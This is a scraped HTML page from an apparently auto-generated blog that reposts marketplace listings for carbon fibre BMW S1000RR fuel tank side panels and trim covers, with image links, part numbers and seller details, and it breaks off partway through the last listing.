								Tags: <a href="https://carbonfibercontainer.com/tag/09-14/" rel="tag">09-14</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fairing/" rel="tag">fairing</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/fuel/" rel="tag">fuel</a>, <a href="https://carbonfibercontainer.com/tag/lower/" rel="tag">lower</a>, <a href="https://carbonfibercontainer.com/tag/right/" rel="tag">right</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-10762 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-carbon tag-cover tag-fairing tag-fiber tag-front tag-guard tag-s1000 tag-s1000rr tag-tank blog-post" id="post-10762">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2023/12/17/for-2019-2022-s1000rr-s1000-rr-carbon-fiber-gas-tank-front-cover-guard-fairing/" rel="bookmark" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard FairingPermalink to ">For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing</a></h2>
	            <p class="post-info">Posted on <span>December 17th, 2023</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-2019-2022-S1000RR-S1000-RR-Carbon-Fiber-Gas-Tank-Front-Cover-Guard-Fairing-01-ajl.jpg" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>  	 <br/>   <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-2019-2022-S1000RR-S1000-RR-Carbon-Fiber-Gas-Tank-Front-Cover-Guard-Fairing-02-gvq.jpg" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>	
	<br/>
	
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-2019-2022-S1000RR-S1000-RR-Carbon-Fiber-Gas-Tank-Front-Cover-Guard-Fairing-03-qlzz.jpg" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>
 <br/> <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-2019-2022-S1000RR-S1000-RR-Carbon-Fiber-Gas-Tank-Front-Cover-Guard-Fairing-04-zely.jpg" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/> 
	<br/>
	  
 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-2019-2022-S1000RR-S1000-RR-Carbon-Fiber-Gas-Tank-Front-Cover-Guard-Fairing-05-one.jpg" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>   
		
<br/>  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-2019-2022-S1000RR-S1000-RR-Carbon-Fiber-Gas-Tank-Front-Cover-Guard-Fairing-06-xmeo.jpg" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>

 



<br/>	 
 <br/>
 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>	<br/>   For BMW S1000RR 2019 2020 2021 2022. 1 x Carbon Fiber Gas Tank Front Cover Guard Fairing. Material:Prepre g carbon fiber (Dry carbon). Color:Carbon Fiber Black. 	<br/>  
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing" alt="For 2019 2022 S1000RR S1000 RR Carbon Fiber Gas Tank Front Cover Guard Fairing"/>   <br/> 
	 							<a class="read-more" href="https://carbonfibercontainer.com/2023/12/17/for-2019-2022-s1000rr-s1000-rr-carbon-fiber-gas-tank-front-cover-guard-fairing/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/cover/" rel="tag">cover</a>, <a href="https://carbonfibercontainer.com/tag/fairing/" rel="tag">fairing</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/front/" rel="tag">front</a>, <a href="https://carbonfibercontainer.com/tag/guard/" rel="tag">guard</a>, <a href="https://carbonfibercontainer.com/tag/s1000/" rel="tag">s1000</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-10734 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-2019 tag-carbon tag-fiber tag-fuel tag-m1000rr tag-panel tag-s1000r tag-s1000rr tag-side tag-small tag-tank blog-post" id="post-10734">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2023/12/12/for-bmw-s1000rr-2019-s1000r-m1000rr-carbon-fiber-fuel-tank-small-side-panel/" rel="bookmark" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side PanelPermalink to ">For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel</a></h2>
	            <p class="post-info">Posted on <span>December 12th, 2023</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-01-lcsv.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>
<br/>


<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-02-pczv.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>	 
<br/>


<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-03-vu.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/> 	<br/> 	
	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-04-tyv.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>  	
  <br/>  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-05-qau.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>  

<br/>	 
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-06-nrai.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/><br/> 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-07-sfmh.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>
<br/>    <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-08-xqe.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>
 
 <br/>
  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/For-BMW-S1000RR-2019-S1000R-M1000RR-Carbon-Fiber-Fuel-Tank-Small-Side-Panel-09-rccg.jpg" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>	<br/>
  	<br/>  

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/><br/>
For BMW S1000RR 2019 2020 S1000R 2021+ M1000RR Carbon Fiber Motorcycle Modified Fuel Tank Small Side Panel. For BMW S1000R 2021+. For BMW S1000RR S 1000RR 2019 2020. Material: 3K Carbon fiber.			<br/> 

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel" alt="For BMW S1000RR 2019- S1000R M1000RR Carbon Fiber Fuel Tank Small Side Panel"/>			<br/> 

							<a class="read-more" href="https://carbonfibercontainer.com/2023/12/12/for-bmw-s1000rr-2019-s1000r-m1000rr-carbon-fiber-fuel-tank-small-side-panel/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/2019/" rel="tag">2019-</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/fuel/" rel="tag">fuel</a>, <a href="https://carbonfibercontainer.com/tag/m1000rr/" rel="tag">m1000rr</a>, <a href="https://carbonfibercontainer.com/tag/panel/" rel="tag">panel</a>, <a href="https://carbonfibercontainer.com/tag/s1000r/" rel="tag">s1000r</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/side/" rel="tag">side</a>, <a href="https://carbonfibercontainer.com/tag/small/" rel="tag">small</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-6782 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-2009-2014 tag-carbon tag-fiber tag-full tag-panel tag-s1000rr tag-side tag-tank tag-twill blog-post" id="post-6782">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2021/12/21/bmw-s1000rr-carbon-fiber-tank-side-panel-2009-2014-twill-100-full-carbon/" rel="bookmark" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full CarbonPermalink to ">BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon</a></h2>
	            <p class="post-info">Posted on <span>December 21st, 2021</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
								  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-Carbon-Fiber-Tank-Side-Panel-2009-2014-Twill-100-Full-Carbon-01-jxq.jpg" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/> 
<br/>  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-Carbon-Fiber-Tank-Side-Panel-2009-2014-Twill-100-Full-Carbon-02-cg.jpg" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/>


 <br/> 

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-Carbon-Fiber-Tank-Side-Panel-2009-2014-Twill-100-Full-Carbon-03-icyi.jpg" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/>	
	<br/>

  
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-Carbon-Fiber-Tank-Side-Panel-2009-2014-Twill-100-Full-Carbon-04-iwhs.jpg" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/><br/>		  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/BMW-S1000RR-Carbon-Fiber-Tank-Side-Panel-2009-2014-Twill-100-Full-Carbon-05-xr.jpg" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/>
	<br/>
 
  <br/> 


	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/>

<br/>		Made from high quality 3K. Full Carbon and epoxy resin to provide excellent texture and flexibility. UV protective coating and hand-polished to a perfect finish. Most of our carbon products are direct bolt-on replacement of OEM parts. We Stand by our carbons monies back guaranteed no questions ask. This part is compatible with. The item &#8220;BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon&#8221; is in sale since Wednesday, November 21, 2018. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Accessories\Other Motorcycle Accessories&#8221;. The seller is &#8220;bestem_australia&#8221; and is located in WETHERILL PARK. This item can be shipped worldwide.

<ul> 
<li>Surface Finish: 3K TWILL 100% Full Carbon</li>
<li>Modified Item: No</li>
<li>Custom Bundle: No</li>
<li>Model: BMW S1000RR 2009-2014</li>
<li>Type: Tank Side Panels</li>
<li>Manufacturer Part Number: CBBM-S1K-TSP-T-19</li>
<li>Brand: BMW</li>
<li>Warranty: Yes</li>



 </ul>
<br/>

	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon" alt="BMW S1000RR Carbon Fiber Tank Side Panel 2009-2014 Twill 100% Full Carbon"/>   <br/>							<a class="read-more" href="https://carbonfibercontainer.com/2021/12/21/bmw-s1000rr-carbon-fiber-tank-side-panel-2009-2014-twill-100-full-carbon/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/2009-2014/" rel="tag">2009-2014</a>, <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/fiber/" rel="tag">fiber</a>, <a href="https://carbonfibercontainer.com/tag/full/" rel="tag">full</a>, <a href="https://carbonfibercontainer.com/tag/panel/" rel="tag">panel</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/side/" rel="tag">side</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>, <a href="https://carbonfibercontainer.com/tag/twill/" rel="tag">twill</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-6616 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-carbon tag-cover tag-fibre tag-fuel tag-genuine tag-right tag-s1000rr tag-tank tag-trim blog-post" id="post-6616">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2021/11/23/bmw-s1000rr-gen-1-trim-cover-fuel-tank-right-carbon-fibre-71607721220-genuine/" rel="bookmark" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 GenuinePermalink to ">Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine</a></h2>
	            <p class="post-info">Posted on <span>November 23rd, 2021</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-01-szd.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 
	
<br/>  
 	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-02-hfqg.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/>		 <br/>
	  


<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-03-crq.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/>	 
   <br/>
	  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-04-jlq.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/>
	 <br/> 		
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-05-wn.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 	
<br/>	
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-06-qrl.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/>  <br/>  
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-07-ottp.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/>
 
  <br/> 		<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-08-sxcm.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 
 	
		<br/> 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-09-vzu.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 	
  	<br/>	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-10-mat.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 
	 <br/>

<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-11-aami.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/><br/>
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/Bmw-S1000rr-Gen-1-Trim-Cover-Fuel-Tank-Right-Carbon-Fibre-71607721220-Genuine-12-ztqf.jpg" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 			 <br/>	 
	<br/>	 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/>
 		
<br/>	 BMW S1000RR GEN 1 TRIM COVER, FUEL TANK, RIGHT CARBON FIBRE 71607721220 GENUINE. Used &#8211; FAIRING HAS BEEN SCRAPPED, BUT STILL. MIGHT BE A BETTER REPLACEMENT THAN A BROKEN ONE. Removed from the bike below but may fit other models/years. Please check and compare part numbers/pictures for. We are Breaking a 2010&#8217;60 plate&#8217; BMW S1000RR GEN 1. Buyers responsibility to ensure the part is suitable for your vehicle by checking the part number or contacting your local main dealer if unsure. We security mark ALL of our items both. And invisibly to protect against Fraud. Such fraud will immediately be reported to the police for this criminal offence, without question. The item &#8220;BMW S1000RR GEN 1 TRIM COVER, FUEL TANK, RIGHT CARBON FIBRE 71607721220 GENUINE&#8221; is in sale since Tuesday, December 31, 2019. This item is in the category &#8220;Vehicle Parts &#038; Accessories\Motorcycle Parts\Bodywork &#038; Frame\Fairings &#038; Panels&#8221;. The seller is &#8220;vspuk1&#8243; and is located in Woking. This item can be shipped to North, South, or Latin America, all countries in Europe.

<ul>	
<li>Colour: CARBON FIBRE</li>
<li>Placement on Motorcycle: Right</li>
<li>Manufacturer Part Number: 71607721220</li>
<li>Brand: BMW</li>

</ul> 	 

<br/> 
 
<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/xucyjunu.gif" title="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine" alt="Bmw S1000rr Gen 1 Trim Cover, Fuel Tank, Right Carbon Fibre 71607721220 Genuine"/> 		 <br/> 
 							<a class="read-more" href="https://carbonfibercontainer.com/2021/11/23/bmw-s1000rr-gen-1-trim-cover-fuel-tank-right-carbon-fibre-71607721220-genuine/">Read More</a>
	            <!-- <a class="post-comment" href="#">Post a Comment</a>
	            <a class="read-comment" href="#">Read Comment</a> -->

							<div class="blog-tags">
								Tags: <a href="https://carbonfibercontainer.com/tag/carbon/" rel="tag">carbon</a>, <a href="https://carbonfibercontainer.com/tag/cover/" rel="tag">cover</a>, <a href="https://carbonfibercontainer.com/tag/fibre/" rel="tag">fibre</a>, <a href="https://carbonfibercontainer.com/tag/fuel/" rel="tag">fuel</a>, <a href="https://carbonfibercontainer.com/tag/genuine/" rel="tag">genuine</a>, <a href="https://carbonfibercontainer.com/tag/right/" rel="tag">right</a>, <a href="https://carbonfibercontainer.com/tag/s1000rr/" rel="tag">s1000rr</a>, <a href="https://carbonfibercontainer.com/tag/tank/" rel="tag">tank</a>, <a href="https://carbonfibercontainer.com/tag/trim/" rel="tag">trim</a>							</div>

	            <div class="clearfix"></div>
	          </div><!--post-main-->
          </div><!--BLOG-POST-->

    
	
        <!--BLOG POST STARTS HERE-->
        <div class="post-6594 post type-post status-publish format-standard has-post-thumbnail hentry category-s1000rr tag-carbon tag-fiber tag-full tag-panels tag-pattern tag-s1000rr tag-side tag-tank tag-twill tag-weave blog-post" id="post-6594">
        						<div class="post-top">
	          	<h2><a href="https://carbonfibercontainer.com/2021/11/20/2020-bmw-s1000rr-100-full-carbon-fiber-tank-side-panels-twill-weave-pattern/" rel="bookmark" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave PatternPermalink to ">2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern</a></h2>
	            <p class="post-info">Posted on <span>November 20th, 2021</span> by admin</p>
	          </div><!--post-top-->
	          <div class="post-main">
							<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-01-njt.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/> 	<br/>

 
 <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-02-zcpf.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/> <br/>  <img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-03-xvw.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/> 
<br/> 		<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-04-qb.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/>	
<br/>
	<img class="[base64]" src="https://carbonfibercontainer.com/wp-content/photos/2020-BMW-S1000RR-100-Full-Carbon-Fiber-Tank-Side-Panels-Twill-Weave-Pattern-05-gb.jpg" title="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern" alt="2020+ BMW S1000RR 100% Full Carbon Fiber Tank Side Panels, Twill Weave Pattern"/> <br/>	

